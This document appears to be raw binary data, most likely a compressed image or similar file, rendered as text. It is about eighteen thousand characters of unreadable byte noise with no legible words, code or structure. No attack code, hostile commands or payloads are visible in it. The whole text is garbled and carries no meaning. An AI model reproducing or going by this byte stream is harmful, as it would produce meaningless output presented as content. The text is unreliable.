�.0��d�0u�ӥ*�zX���5:Є�(�Q�a:˟٤��'<��! �`���:� ��� �J?e�>���[����Y�_|;����j�S@�&��5�4p��ht��mu#?�g�� ���?lmCH�o�C�G�u�[[/��RK���| B��A$��E��qLI���j��Y67O�YJ����?�<d�x��G>0�
9�G*���U�)5̪T�(ª�/�*��JQ�������|��j|D� �O�)~��Vqks���!մˍ�J^��s�1��q$
0A�����+�;ᗌ~,��=n��~�N���
���Ž�n�<��[�K"®e���#�G?*�_�����<��_�_Ŀ�_t�����-[H�ܾ)��������-uK�M�L��,6��YX��́���V�$[�2M�W}~G�G_��ž>�*�E|FK�G��6�у�NU}�����{��w?��;���������ϟ��컢x�RѼ)���C��.���t[(�=z?�k����(�K�Fp�����v����xC���|M�_����Z�t�H����ۘ���!w��y?ʻ��_�_�W��c�����w¿
�;|4���|'���v���V�/��t2\��T�o-H�{�V'H�"� UE@^G��s�$�
�p���ս��++���?�_�w����S>��p�O���S�:�t��tp��+Vru���IR��u*)8B��s�fx��������?c�+᷉>+Yk6�'��"��={Keu���t��H�T�3+�/�����M~t���Z���6���9�6���� ռk��ۀ���lν������� (���px����6���u��W�b�gL��׺��{��ƞt	�&x.��O.��0:�+I &O����@@�i�?��� �_#��S,���BMk{&��Ӻ^�~L� �d����ŵ���ȳ��"8ژ(bqQ�Y.J8�U�R�EEU�)Ө�*�j��8��Ϧ�ɟ�Q/���_��<��.sէ������oex�C�)����� ���=���L�~.Դc�^���C췓A�Jy˿���<���/�������g e ^��]??�|U� ��������:�+)�d��K�d��� �q�O��q�xl�JthS��p�`08')b�m`��=��[�9���k�� R?�n/¿��^���(kK��W���[O����C�V��I�f��جs$7Ij�R�$�G!#Q�O/ Q߭>_�nZ����i��dN���"��AÀ�xĜ�:��o�� 7��9�;:�Tq�Lw-��}�ya~�!sr��+-g+�]]�H��+�?��(��(��(��(���.ô~��d@��h�u���+�+���nb��4K2��`� ��r�]5��ؙ ����� �9����-nl�FSi9(�`YH9��<t�'�ڏ�����g��� �ᯮs� ���&�>
rp����ڪ[�a��q9R8�?@���
q�aY2�I��H �� Дכ{Tm�~����}B�X�L�
�K�>a��$�ޕ�.�Y����������@�>����	T ��
�JOK�kr,e��w��w��>vc��1�ޤ��wʝ�	�?�=�0q4��n0�I=��Bq�_+���>K���ҿi/��,5[�-�/U�,��=����^+b`��l0]��\���"�F7�>�ռ�x�I�[�L���Y�%�F�f*�9�� I�G W��A�j:r\�Y��1Y<�q�G���W�����{x��md����D#�g�6�I#'�Nr�\���j�k���/���%5��Eo��%�K���u;I�h��ES��C%K��(�=1^r��+]����%r�d�0GQ޿Zh_�g��l���j����m�!$�q���q܌�W喽���3#&cDg�3�0X�6�A?1 ��>����[��<��'6���䦙�!�F~�d�U�mA�WrT��#=ꤗK*�����+ɜ�`F~�:�AǽOss<0���<��X�+N� n� �c��5��b��a��D�|�� =�|ޜWZ���Ӕ��� >g�u��`��p��6ȡ1��b2r8�0q^��J�[���fv�� �m>�Y� �g}WJ_�G��� Y�t���\�'��y<�����+��bdFHr9=1��k���� 	�/����_���V��F��^.�l�"�0|�OK�v� :���~�*�=�g�����V)[ɒ9A��܆�I�,�H;��<�G��f�	�brm̹ܤ ���T)��8緇q@|׈�p~��pG'=;S�xId��� ��<�
�Ď��4��oYjO%4�V;O���V��K���m<��m�1ss��Ҳno.U� �^8�pA<Hr=9�{`V4������ì��#`���`r{b��#�y]d>a�c��ıe���+�2sߠ��U��:�
���yn�H�c.�֩���Q�<�p~��1~�y�?go�z*L����d�Kl��1J���1s����a�i_������<�� 	O�,4X��V���ܦx�O����Nk�������mm--���kK8m--6ӄċG>]�����J�9��hJ)��v��f�!o�����Ct�,�Hrﵹ9���R]����<����0����X��Ϳ��ҙP+4�,�F:o_�qX73}�-y���"(鄆!Ǹ����J�Dm����۞Lц���(�,�ܣ� �T.Duv�$sX�דV�����5eBwm$���ӦU���:��	r��<`��ιp�*�w��v=��\�k]?���{���@\����+��B�{�v� �Ջ��R��|���}���E-�F��w2�c�kva7�mi�����K|� 0�y� ��_�f���H$�R6�'�qY�Y��(��@�8>�v��t�G!�pb��O��o��E�g��i�n}�9��ݏL�¹]R�\�.��l�ih���[�6�7��%�9Ў�k��\o&9u؛��� :~t����� �t�W��V�]*����:����b����+�v��oh��d��$�<�$�����?+il��� ���R�p0p�u��
QV��r�T[ŵ@�'(����Ԣ/�`��R��q��y��T��G#9���Uu'���lEe�� ��H��_A��8��@UV${��6�*������+�ps�$l�0�$t�8�"���+�	'�
��T�� )�{@-���}j�V�����q��Ȑ��K�rſ�K}���3��� (����ȩ���� #6�_,��:���|��څ���r|%��\]ܥ�It{��=�@��ʪ%� _S�3� ����� B��� �6�^���>\���� Ig�~\��#��� ��/� �ff~�QE���QE QE QE QE QE Pz�����K���g��&��W�Rֿjkj�h^&��1�<'��JFX���].�̵����v�{�nN���S�������G�p�f�e���k"�_[�ڇ��CM��ɩW�ԣBQv�iZ1��O�-j�n��w�'�h^)aq��J���A��_�� T����]�Nj�����M�&��y����66����h�N�g���J���Mj�ŝ������� ��x���]�	��ቹ��e����Ǚo����|{|��Y~Ɵ���K�~�_�Y?b��Vכ�׼m�/����q���.��u����ְ��J��EYeدiZ�U7��2~��oU�g��0���✳^9���ci�8�T�L2~┨V�<\R�J5���U*��G�g�/������ֺ�����!���xcX�����e�tO˦�Kwm��#��e�I
mIE�++:�W�g�2����d�����վ+�^��k%c�\����7Lr�n�4��y�_ί��O�H� �%� i?��>|`���i6�.�⯉Z����5�k�Nף���P��{X�4�:y�l��ڊ�Q� �=<;��*� �Mu��� ���/�_����?���ѵ�߮��@��F��-��䑌�^��|N[�w����{���V�|���⟃Yo�ߧl�`�pF_����p���*S���Γ�N��[�꒩���Fo�?a� �*�����������t��U�q�/�ЛT��H�����*U��鲁�a�����+����_�o����w��Wx�<�\�B�w��a�MN2&����%�	��`�+Y�0�������߰�������{�c���6�6��/|W��|]�-� �	�I%b��HJ�*�`��Y�B� �>8x��w߱���>(�5�4���������$)b�jw�E���]��\wX��w�1O��cZ2�}�T����O/6;�׊/|D�~��a�g<a�dђ����a�e�|��,�N�c����*\Ҩ���(׭(�ӷ� �� ���|H��/�?�ؓY���_�m��kӬbӴ�]�����g�v��*%庬.YD��s#� O�J�F�&v�M��4��a��:Ν�x3�o�O	ͥ�%Οq���&�sa$l)a�VF^e �pk�|M�i��;K�D�7�d���j�/�n�᷺�Q��\J��3��� ���c*����S�{�ݽ���>(���>���G���4k����V��χ�N�E��R��M?����Zd�� �3_&�������$3�ګ�{�_�	>/�R�>1��%�v��
��Ɵ�Y/�'�-�K��[ú��V��%�{�R\<��mb��q�Y�qYC	���
r~����7��IG �\�}��Q}�ռ�?���8�:�G�����&��;�֛�)!I�OS߮�� ��U��[:���	��)�h����,��A��^=�jyfKs�xu[X��n�'kH�rq�t�rE|��B�]վ>|s���[�� �g��?}�i<�ӡ���K[@�o�� f_���E�k�g��|O�����1���NO�hK��Z����?�OÒ��]SW��T��X��"�>��� ���	`2_c)��t�羭��l� ��$�<�ǃ�}ҧ�Შa)�LE4>����V���եF<��U��ԍ�ZWvO��Ҭ��W̐on 9�+���&��8��܅D d�Oaֿ����
��z�����~%~�����@����!o��0|Q�/���	nH4�DE��-�a&@2O�?�_�^�s㏁<c�����<���|=s�}^���-|I��nV����v����2������|�"�bb�O���2k�oc�_���y�� �N��/�UV|�����g�U�X:��T�6��c?�.-�{~���� �q�������w��~���C�ڌ���A�^\�k�n��e�΅{mmc(��$�\y�2aU�W�O�a�}~�� ����-�I�"��k�_����������X�-ݷ��-�X��������@�|f�'���ߎ�?j?u����|8�>˯�����,�k��[�� _
Ap�Ƭ#�Mʬ
��w�7� l���?h|l�� hox�����Zˡ��&i^!���[Y-��M%�2	��2��w���},�4=��Uc��V��m{���������/���	�u���QN�ԧ���X�E�t�2��n�U%E��7$ӝƙ���ۊ�X����0xC�v�iu�Z��u�Zݚ8�mm��G�����>�����f���I�
[n�X<���&����
��H��N~ܟ�W��}���	���G�$��[Ia�ﶸ�����Wͨݩ�t��f���;��ƧH+�������h�g�㏤��*��IF�*r���jE���o���J�{�	v����t�7�]�C|1�ᄚ)|i��׵x�/��{pn5mJRm������43�?��^�f��w�� ��	�<�/�2�i�\LgԮM��������Kqs(�7�3���3� ���m��� �['��#Y|]�ۤA.�alc�|�V+sil�@1�j,!��O+V��]eZ�_�f�Dr~Ǻ*��ώu&r�l� �'��Ϙ��#oNs^���g�h���7gw�/�'��7�S�_��>p�2S�ܚX�>I�e�������O�q�eF����jΛ孯����?���Cv�������ڜ
?S_��t���EV=T��l�%��~�߲]�6�O��H[�7�Vq���_ڇ�����U�+�x��V����{�x.���e���w����έ�\�FdWU{�IRqX�	�s
)�RV_y���)���|P�D��b���T)9�q��I�s�c&�Ӌs��5��ݓ�c��� �����V��>hP��?���?�퀟�����o߹�T�D��h����㷹����I嵺��n-�-�1Oo"����YHr�_��� �8G�ZU��?k�����?�s�w�zυ�<�9�o"k{���k����y�X�7o9�W�Z������w�|F���*�=���'�Ww�>!���ZO�/���,����_i���H%�cm��`2@�
�2�V�h��4��ލv��D��lR�q~ }8�wқ���I���®*��V�(�S�ƵG	Ft\%R�ЧVt�(Ҍ��j?���#����{�xcU��}'�|g�sS�Q�mwU�g��tZ|v�Z��u��w��M#�e�)�3�?�_�qW�4�|,��?gZ�.�'���K�h��i�n��io���;h��� j_�� S 8��/�'W죤��� ������#[Ԭ����I��׵���{<V�oo�ʶ���(� �p���������|+�<�#f���O�.$�M�5�X�� Ӳ����p���\�ݧ)/M�����K�8K�o��g�R��%|�0�N1p���:'z(ET�Ft��#h��T��������[�Ok��/����Tސ+O�,dn1��֝���G4��[�����
O��l�I��)o���*6콟����S�R�k��� ��~���� �l��ڗ�����-3��ӾX��Ec����Yu�d�
#M/Iv9 �������/�� ��W��$�D���?[񅡛"H���	浌����    ⾎����Y���G�ڗ���?׭��O^-���XN�0�o�U|mh�]9�#(K�-��^� ���0~�_�Q<_��4�e���L�t��¾�0 �;���$��
8Px���`� �Z�/�'����?x��׌�,Cq���ýV�E�W��5-K�zM´2���6�o�$���9�#���	+�j�0A�3�����)�#]C��w���#����Ycb_�2������wի�kU�R��VJ�-;����_�">�����w�d�5Vg_
����ԥ�P���h��ӔcT��-�E��^&�|=h�x������g|���i�C���gP�{W��|]���� ��g������smqo �	�}J���� �����k���Fo�7L����?���\D�_���g�5��gz}�"n��LdW��GN���&|C���h��'�:���Yœ�jC䓅EU��s�Uԫ�dފ�Iw������.0`3�3���7S�`}��X*88%ϊ��J�;)�����v�l�ݿ��7+�L�Ɵ�q:�a� @?��_ϗ��� &Q�A� W�w� ��{W�_=�� �η���e�3?�)x����~Q
(�����(�� (�� (�� (�� �)� ���O���φ�� �K��'�Zj�Ӣ�[����}��3�ι�._�����O�6׆x�� D���W����4*�=��C���H �=Ei����{�G�ǈ�9��O\�� Si����	�v� ���?Ҩ^�$Eb�����8S�H=;~�r0E(N0��q�� *�P$@�(@<����]�������|�Ç�ap~a���9�sy4���'�/�b�W��5�i�U����5 8�o��n;���Z�]����VU$m����z)(ѭM�����ޠ�@x���4K��z屌V�����жw����a�  kV�Z�����LA��}�خ>�Z�M�e���+&7�8������9�P�<�➶/x��4��[vyL#yYFn	=02{ s]G����֝��<6Z���,����cPQ	c�:qҼ��j7QI���G�p������b�E=9��ۭx8���>%�R�{ˆf1̷�﷑�[�X�0!7}�\X�C�ԧ4�޾����c�OU��,��p�M�����>���~~~�?��Mm}��^�d�g���LL2�?�C��e99BB�s�UxG��#Kx'���Q�]��FQ��r��p�6OC�<q�kx"a5��4D���������^�5>��iY�KC���|>��Z����\Kgw�}lA$����2���OZ����`�!h�2 n�rs�G
A�׽~�|]��<%��{���~���KC{�J�`=���5��g}OG�Cቬ��Dy���Q��鷙,|�dGY����8#=�8V���&8XI{�˱�i24�m��]!% �-�$��;���9�M�3��K� �*��SO���O�L�\J����[�M��s�e����$8�}�E��G������x�C�:_�|#>��-�΄���j���tU��U�:��"�������yl��1��KDՠ�,n!�ZF���)L�*A�.9��Fu���樨ҟ#��s�^}PW+q,BX����0� #�~�#<�w�.�Ï��"@K+���Uq����5���oٛΆ��5����w�@����������J*�/������������÷��(�γ|�� t�0?���Л��?=���G6�tYU���"pH9]�\ǎ{V|����C'��Rs�ȧ �8��y�k��� |.��"��VT�|��.�G/!8���τ����a��~�Isua��?����V�z�'��J^�6??�d�"��ߵw���5��9��$���M���C ��F���s���仮	T-#m%�W�q�'�1���c_�����t+��0�E��ie�o�Ƌ�Z�j�h�5�B�(R�L�O�_�פ�,n	8���>��A�{W8����<bj�O��
���R&
I��:�NN�T�=q� �;Kl�#]M*�ߵ�U8ˮu/;F�U9�4i�?�mV��p��ּ�Z�V�����ʥ��<�ԓX�I��a����|1�?�G�9j�m�x��k{n�S5���O��NODc�5�!�Ez���.7 6���ʾN��z����?5�[��s��>a�&fI�~w���8���+��ӭ��Ϙ���v�rI��yXI�R���z�����G�W��4�Eh�����]��?�Gq��*�up���� ����Oz.ہ'��?��H�WU�J�pO�ǟl{W|Sr8�+��Ee'�l��W�G��vwE�3c}�O2�VpǴ+�ԖH��r2���8�F04J� և�R���O_�6 C�h;N ����R���e��~t�ɵp�� ��TOr	9��g��Jڜ�r���R�  NS�~��53 ��t�櫬�<�����My���gi��٩[�ŵbҲ�1�w�,�6����FFF+6�S���i]�dK�;yʊ�Y�� �{W���'� Y��gI�tMs�]���ihς~��_��*�lW��[f,Tm��g���I˕-v�P�'f�?L��i���*1\���+E��Ե]N�K�lbi�u-F�;;;dPY�I\�UX�' ��h�,� �^j�6��C�Ƈ��B�UV���;�k��*�kkY������.�󟕟¿�ƭCE�G��o�:u�hu�Zħ����0X����!"�+��:!���j�)�T��$~��v� ����� 	g��<+� 	_��z��.�Y[�5���g�f�+}�~����_�>� �����%�����	|���,7�� ����� Y��a��9"��6�-�X�P8�וx{�ͺ���0h�ze��׏�-���(����#\.9���u�s�H�C�K�m��Q4�V�h�[�H��T1$K�$�;���=ʢ���s%�q��{x����-iw~:���k�'�|O����� �~(�&���K7��0���7EU�2(�(*y'�t� �<�� ���9����'�����5� ������:d����;�c6�$Ia3�~��0�_l���� y��	��.9�x�� #>�^�����%�3�3*�������yw��33���(���(�� (�� (�� (�� (�� C�#�W-��sNճ-�3*s�F9���UQO�����}(�7�O���	� �_Ǟ.�U�?x����5��k���E�K��k�W�R>�!�% I�H�$r#����J���?X&?�߲����b�@�iu��32�~Q<�HÑ���������������vZ��
���t�xu;��\F���Ȁ�b0+�־3~��v��� ���1�~#�����n\�JMr�H��q��	aZJd����(����乧��40�7�X�j�=�>i�	T�\�p�e*����b��J6NM�?�S_�ڷ�Oۇ�ĭsᗏ>j~&�����'i�G�φ��º�B��#3�m���g�}� d�?jm����߲O�>���,� /��X�5�z����/J:ƈ�]�H��0�mcS��9#��/�+g�|S� ����>;�o���>�/|6�7��/�C�h:��<��+�ou4r綞&*H������M��T��<w�� �^���m'\�;y��;K�e�ɼo���_G��>�.�h�g�ـ�Qߏ����8�t�䏺��-;��Was,G�g��r��<� ��cV�S���i�S�i�/���M�{��?k?j?��
��q�CM�k�@�t��>��Y������wėQj76��n��p��1���$m(O3k�%��������/��|Z�� �l\�O�
��Y�>��|$�L��bL��M�J�H�V8�$�H���ʧ�f_�*���s��	��sx���8.�I���v2|���<�T���>������;� M� ��h����dg�o��뺷��I��#P�n����W�Ksj�M�N�U���I$�K��0��J4%R4i__�[������ 4�㿥E�e���Q�$��x�BYӃ��8Q�:��׫ʡ	J2��\�$Oٟ�&o��9|S�	�o��h�|v�~��H�n�(gN����� f}J�H����$���ı�pƦg�1�������
~ّ�&�^�ć��������O��Z��Gse%�%ekiJE#F|�FA9�^>
� ��<Ὴ>��|���Hכ��&��C4vV�K4�),+�"3++��о]x���σ�xzo���1��'�� �/6� ���yʳc7�b �6��>�,&%W��澷OU�V_u��_��pw��(R����<�X���{L-x,n�E/k�St]:���'IS�r�*i%)�v�=� �V~ƾ��h� ���[��M�?� ���1mQ�~l�#�j���
۪�,��`���/�����<���,��~��눓S-&�"}�`K��#�m{��@���£��q�� �����t|Y����:�.|'�<�x�j��)xf�.��^j$�v���c����RE����ӭ��iƬ�����z/^�����G�_H��G������g���x�Mj����3�g�'$�W�Ғ{�r�#�'��$�g<��3�9f��g_���NѬu�;��${.�u�mSRI�9kw��<��A�_����po����7�[��xK�Z�����x��a��/���VG��g��� jZ���
�~!��m+F���s�k��ܢ]:��'���W<*�n�� Rk��M�O�����[~�/���pׁ�Lܤ���B:�)sa��V�Ĝw���l���� �V�׿h���ە���O�K�j#���&�Rcqپˣ���p�t��� �?��?����>�?�t��_���?����=��_��X���NA���ijFM��^Y�d|���?i� �� �������&�����D�:=�G�������Y���{��� ����FO���F��2Av���yq<G*���n#$r��I�W^� iRx5�U�y$��-������Vq.#�%#��?e�P�);If8���wt�שWMy)JZX��t�"�@%�g��;�|� ��K+h�)
)=HQRǅP�0:�
$�F���A�?ο??����� ��~�1~�?�� ��Y�jke��v����tq���յH&Y/���T���~Q$��E��Y� u� �f�|~��L�p���|��� �kW�̏�Ưi6������捼��[���ȳ��k���d���P��r-C㆗�xO�J��eO��\m_�>�2[]���
ق�Y<�V�ʼ���mf�X� s>�D�^���z&��h�F��åh�>�i����@�6�� �ƊU@  J�a�Xհ���5��E�+����[���_��o����/<-�F|_��'4�Ғk��N�|�z�UsU�쳭Z	�k:=^���6�k��YgU �=�����V����oٛ�ŗ_�]s[�-�CU��'��,_��W�.F������q�c�ڛ����>j� ~���N�~E�ԻТ�iz6�k��w�1�\���xo�e��_k*�P�Y��̡:�I$�n�g��g�o�|?���s�*����ha����B�5'��9Ԕb�,��{&9߳���i_��_��C�|q�3������37��R��?����V������Z�ß�������Vwu����#��7Q�pV'���~m6F���!��M��!�D��m��r�.������������������Bݾ�h�<J���-��c��ǖ������|K�x_�z^��?��W�F�t}6��u�۹V �,�H�RZ��4�bq1�c+�)���� ~����;�3�\���c����LfV?�n���aU�3�)¥(T��)F�F��~��,?c��a��^�߉tyu?���� ����Y�����p��KȤ�F
)W0�Re������^��4O�oÚ/�<1��$��<3��*A��В��ZD�j7@�ԓ_ � �-�a];�-���[T���⧌��ſ5�V[���Ld[iV�7[i�;B�$<�\ʸ�H P ��|Fs�}���������9���@x�^�be.���qR~ά�ߵ����դڄ�aIٹ#&t�O��EƱ��� =���nO�����_�?���u����z�ο�]�Im;᾵�Awao}-��m�Kb�#Y[�t�YpG��V��;��)Uԫǂ+���zn�s.��&�(ɞW2yPī�,ǀ ������YmYU��V���{0�/q&iĹ^KK0�����:N�UEQ��wSj<ɥ���[_�+M��� i��&����"����w��_���7�x��➽�	�� �O�Yi��@�m�ͣ[����ws"�����y�m��b����v���Z��y��w\�o�uH4m'��71����L�d��1�0�$��r¾�� ���ۑ~��ݿ��3�|�;��c%�n���e�����ĉ����fl�_x���%�F���[����賋][B��e�5m6B��9��+�mu8`W�`���s�P�Q9=��f�i��� ���k/kqFk���8ǈ���T�V����)�t�%$�ӝ:	ƕ*�T��� R�_A𗆴oxv�?�wF��t=>� �����;kXc���h��Wf��cU� W�� 9�����(���?����kI�3����|egስKCO���G7׳"�5���ء���D��5����� �"�M>��X~ϐD���Z�5Y� �v?����*�1�g&���� �������'�|�~s��\#0��+ʛ���Z�ks(ԅD�>i�p��۔%'�W>��Tc��g$�˃�'���R5��:]W���/�,��k�+$W����K�<�
�/�^(3��o`ќ�m�}������x��/���5�N��i���,-o+�s}<���e%]r���}7P�Fu�V)������ T� ew��!p6g�X�5ȱ�}E,
�,V�Up�)�ٺ��?*�y�one}�����e?�O�T2��N��A��t/�"����s?�۝b��?�֊�O��~���c[�B(�}`q�=��3����Y�k� 1�l�4����*8����_)B_zh(���O��( ��( ��( ��(���� "��=� g����z_W�<(�L`�_�}�px �	���\��?a�u� ����� �K���`va���H�;�~��!7�����4Kx�⾏�s>�����0tFd�]����s�����r}�����FQK�!PH]�;� ��Yeѵ	��������n��..��(�gR�j䞼�hE��J���Z�0��JE{G�<Z�X?�[7q���d�ޖ?����6E�l�Q����{ք�
I"�g��h�8<�P�&�q��Piѓē������"%?G�{r+hCP�cH�@��B�j: �=kmI搭��M٘���w����f�*˦�0�4���[�ۓ�&	=pJdv�$���M�j���c�\�}��Lw���֯�$��������t ?>�����5F��I
�౞O?�c�C����k��KY�̥@����k�<m�V�h��Xb�w;*�^I 1}N?�}@���`�4�%i J��6}]�O�W�����S�fݰ(b:��y#vs��b�qxjU�8�?2�.G{#᫆Ю����.��Y�F�]ȱ Ǩ�a�1�~���+X�#���7Gu4wh��e�|��/J������������5�?C�-�3����v:u��4�:���������c@���/���~"�|I�j��j��j�]��H����da���޸2��5^�:_���O�T��>���K����I��B����2� �0{�H��<#�x��[�-"�9T�QrLg�6�20r=�^��$���YϞIۇ��sM����ւR���B�e��������o��O�Z� �F򴖌�����K�9��>���� 	n��o-�+&�a���C�i@�/�$��n�� k��#I�]KFmKM՚MK�>,�JmC÷x�8�O�w�����9�,dh����4����m�`E��[�1+�H���S���Z���ǅ���+��$���_�׺%��ͤ%�c �;v�,Y�y�tp$�q�)�X���Zs���m��{vR��<%}a+��KE��{�?��~|b���L����S���ՙ����CK��⸹Ԭ�C��0�88�a�:0.�������<5��k�6��ݧ�t{t�gOd��Kk�7�Q�L���ܧ���@�ȵ����+B�OĻO�:��x?�-���mlt=;O�K�..#7.'If��V_$|��I ��>5|:����x���>�h��m����Y�1�E�����s]�j2���7e��y�9	����Ur��]*J\�����m�ip�qO3yd�߼i�+�l�i���/�_��-�t� ���ƝKᏍ|	�6��k?�Aygag��c�[�M5�]4+Xܣ�""�6�>�t���C����}Z�n4ȯuծb���Y7yPyd��
����9�����G�n����I�+��V��� D��R�+����*�Hb�t�H���m��U����◶��4+���a5��\��/��Ԧ��,�A�;�6� W���)�ha�Iɤ��_{�=x�vi������N*��;�[��?@�d/'�ooZ���o����|�ѫ�,%7��Ɛ���k��`��i��Ȥ���?B�^i�N��Ě����&�Z�`�:��u��W���s}���s5��h=s�r5�Q��FM�\���<c^�/$r���l��k<b5�,.CpH<)�^���5;[kIg���?�bA[�ݲ�J�={�3]߈o#��z�.fM���PUB�9�'?�j��B�� \��5�я�l��2�	 ���m��������'��X�l�q�j�6$�K�.#cC��(<F�nF=y�����xs�BH|C�Dt���AW�"I�'� �ֽb�FS$pZĒ��/�c霑�3Q�����u5-�ѼEmp��;.I����B�ʑ���y�0�]b�륥�z��_�2��^��v}�� ^�Ȉ�X���q�U��c2��~l��;��Z���	/���1��YSq�
�#�+м=�O�^,���9 �0���j�()Vi�]j��I��x������@29��l�l|���A<�O?��_��kBա��C���G��) o'���z`�{�@��5cU��t�8|�������PY�rs�F:���g�_��B^�*Q;in���@�R9��ԑΒE�9�?��_�_����7��*�|�>9x��o��6�k�#�)-�����G�o��~Qk��W���J����:g¯ ��������g��Y��2��Ӹ�27�
K�c$��ir��Bm�_�� ��|p��?g���>)�U�Ǆ�3].�qs&��yb�s"iv�-�\����db��>� �o�K�6��'|ּt ����AӮ�}�D{m6&I�K)��2ß�q��;�� ,��KQ���k�˩\H,uk�$�5Kc,�4�<Җ-ʱ,퓰��o���м7���h�=ܦ��1i�{&��)\le�\m`��s�v.U'���F2���5���_<i�{��v�|@�ѭI���I�������,���V�I�Xm��vneb#[������Z]�x}[O����mF��U�^M��F�$���c9�����;g��Ei�[�Y�G���#Y���L�� #�\����0O=>���Z�-���,�7���v�k*��#�9V��b�?rNA>�p�i��[� Z���V����	�U��Em&=9`��m�-��{}�"V���8�-��y��� 	��K�v��[k�[-֛�M�C�C�;C����)��s�L�-e}
=b��5=��yx��g��`�yn�( 9-c�韘W�Xx3��j�c{��>�!��K��ī*��̡��M�9�j�)[�[_?���K^�Y|0�ԴKCyf�Jg������'���<uW=2x�pFNeм'���R�[�jZ_��h�ma���w� ��&2@5�-��l.t��+-���[*]C���O�W��6:�� ����U��]4�u���WV��\\D�Y�۩e&FW�,��x�x�M�P[k�}�~ͦԥc���ӛ��Mj���^
�'Cm#K��]���P��*
�?�~�� �?����9� �WW���mn�/�(xJ+���9����K��\i7,�J8
����#�P?�����o��]_� R}n�&|�=��/ɟҹ$d����k�j<�� U���aEW�?�Q@Q@Q@Q@Q@˝� �T�H��� �s�	��v�� ��O�����~x[\�,�����
>&^�wD���7�{�f�Y`�Y�KEx"��^	$$�����G�|5�h~�� g������ٞ����Y�dмK��'�k�=sâHլ�UM���nγ$�J�tO���ц�hUJ�����ߎ��g|��,?���xl�	�S�<-*n2��UƸ���Y�P|�*�i?�b� �.~�Z��~ A����A$�|N�߭�m#��B֯m����W�>� �M~���9�����Q���X��b>S�_�:��=�
��a�W�X�|)���n�1��'|���'�m�r�E�y������-��G�>6�7��G�w�<'������?�|K��WG�����F7qIl�8���n `z�d���jb� ���E��?��Gf��W�^+a��MEQ��hs6������F��h����� �g���/��:?��-4�I���m3D�,-ť��g�{�� �ƈ���P+����� >7�����>����_�N��jҴK��"����I�7����֑X��l�D�w
�hđ��ω5�S�^!׼Q�ݵ���Mf�_�/�oyuy;�\JTp�#��x��O|�����	����~�����7�� i8�� x�7��|;oi=��$ka��6�Ŋ�.��e�?m�)�p�|���{u}>vh� v>����u/�9�r��8x\��*P�^j���i�^-�F�jJM����ђL��o�7��8����Z�Ƌ�Y��c��>�,���~�c?৺���;���[�7��Y��|B����7�]{İZ�D̑jw��9�-���
��"��ʟ�O��&_����� <%�� ���ƞ*о'|v���j�0�Z~��չI���&6MI#%\g�� �*�cȇH��~L"`ѷ��9<dT� �Q�s���|E���S�)I��.**�~�����)��>����_��|��U�����0�*X��UgS2�T�K��n�cQ��sSn2�)� �u�s|u�_h�	?m=B��?��[����Z��>I$#WT]ڍ��]�m7Q�7�����5�R@��"�P�#�|��/�/�'���n<-��_�M��</ះ�F�,n�J�xmղ09�����Z��	;�NH�q��6*���R��t�VV?<�G���'��e*��D����j�'F�ۏ%Jt)ҧ<�̪(JP��d�	)ʧ1�Yִ��V�ޖ�߈l4��F��mV���G��2�
�YDq�$ߒF+��|{��@>$|C�<]�4�qּ_�?_������-���_�R��J&��J�mm�#b���Q������C+�=9ם��!%i��O�����g�[���\�N)�[s꾌K"�.�8��9&[0Tc*��UN�h�F�NirIϚJ�n1��[�0�����Qo���/��~9蟳�Ǐ�>�q��Y��K��
3msl���Qݥ����+}��eQI����w�U�c�L���Q��?i�~2y��� �_��..�N���� �X��e	>\�4,Dr���Q��� C?�R��,�?e�?]��2�7��>��f��6�X���7 ��s���hq��n��rJ�������h�s�Ρ��#Jּy��Vms�^>��Ϣ��f{�S]�\0�33��el�q��)�|���)�� ��n*붻�t�������i��B��}!���&K�ɥˈ�V���zX�Q���Վ"��!���	Ws�T�,�5���H %�3�Np	5�~��]�;�`�Q���W�?e���>��G�־x�m'_�%�k�B���)b����Y�%��!�c���4� h�� ����D�'���=�(|A�|<�x���"��é����ዐv��"Yޝ�p���*�~u��ֵ?��G�<=��M/X���)t�[I����ż��F�A�W�� ���V~��T��m�e�}>�|,�u�క\�/k��V�VҧΔeF�R�����(IJIk���?�/���Q��t��~6�H��ٵ���� Y�x��n��I%���9v��p�e��_{�V@�H۷�l����sxCľ(��4�7]�|5���p�Z��ܛ=OH����<R� �� �A�������-_�o���Cⷈ�R��^=�a�x�_�H~�
��X�%�E;cyL�쎵�L�2�J�G�g�����d�G^]����[#��t�*�2�������0U)N��N.3s���:�Fӭ�^�@�s�*���Vך Q��)#�\�^��I'��j��ߵ��� �0�j_�m���ڴ-.���]��x���i�\A��[8ˌ��e׏
5%%&��-��Y�ftr^�U��*�R�	T�9>�����G�M:ck��x\��?���o���
����9�־|*�E���L][5���kp���~H�w�	#nfPwG�!9��Ą�x������5C��8��4�S�ǀ/�]6��M�Y�L2��f�tzZ6q���\�"�<����f��%w�a�Qj�#�4υ��>��╵ō����+�i�S�����]e+���k�����bsY(��o��� %w���	�8[����ٞ,ʩ�t�ꕢ�Vk�Q�J�}������_�nJ���������{������� �>##Cm&��__ܰT�x�� 
����UUQ@����	Ai�1&���U����к��&��A"jZ7��;�H`�~�mNTfI�S)
���i%��؇�	��#�C���Z�� ��1i��~,�9�]�+.�`�@z}�ق��q�,�R?Q4�+m:(�P^[1���L�x�U��Z[y���y�'����_�ܒ��~	P�_ª*�Z���\U(�F�8� �a,��zT�Fj��KkK����8�P�q�?�ʵk6)T�S��x^;⭤��O pO�g��JΈ;U�K����� �j� ��6���-�2�^��⇍�_�Z�<"�����g�� �[N�y5��;�&(d1�+xj?�W����7��Ą�G����i��W�7�����|֖fX��kQs2T�$����[� ��1�/O'�tM&��_�#,�� �o2��6�$��6���J�B�@�$,��G~
�/��\Ҏ���F�e�����>�'����ǉ�g��/����aR�R�1X�D�졆�&��*~ڵJ���ƔW���� �T��}o��'�O�Z�t�����!�	��"d���z�]��}a�R�nB��� �?�)G�J��>6E��^;_��6׬�4����xi�I����6�Y�j0�O�u�P��I�U�/�l���4�
�J�EJ[#/���jKck1̐���,��S�q��}qN���.�z[�s�;�H��
�6a��C7�s�N0�%����RxhP��St���u)ʤcRRu��	��	m�>�c�;��L�������뺜�h"�G�#1�T�H�[�$��8dm�F.ZGoG��#�G�=�����1|Qo�n|A�ojNq�]jy\󜻓�Z�:H#�BF�tU RQ�
�/6ܪKWw���?)̼l�7���;���b���քqU�ө^���T�|�Q�t�J1�b�RK�O|�w�{�
�/���*�𽆄�8 A�2p1޿��S�	�s�O�����i�/�!j�qx��~5�4�Hn5	�x�&��6WV+v8a�W%�O��9�E<���\}�f-��}?J���x���T,ܭ{���?L��a�g����O��fp�
